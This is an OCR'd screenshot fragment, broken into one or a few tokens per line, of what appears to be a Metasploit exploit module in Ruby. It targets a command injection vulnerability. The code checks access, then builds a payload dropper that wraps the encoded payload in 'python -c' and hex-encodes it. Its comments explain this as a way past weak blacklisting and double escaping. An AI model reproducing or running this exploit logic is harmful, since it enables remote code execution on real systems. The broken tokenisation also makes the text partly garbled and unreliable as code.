
@jessionid
==
0
        fail_with 
Failure
:
:
NoAccess
,
''
end
print_status
(
'Exploiting command 
injection vulnerability'
)
# Yet another app specific bypass 
is going on here.
# It's so buggy to make the cmd 
payloads work under the following 
circumstances (Weak blacklisting, 
double escaping etc)
# For that reason, I am planting 
our payload dropper within the perl 
command.
      cmd 
=
"python -c \"
#
{
payload
.
encoded
}
\""
      final_payload 
=
cmd
.
to_s
.
unpack1
(
'H*'
)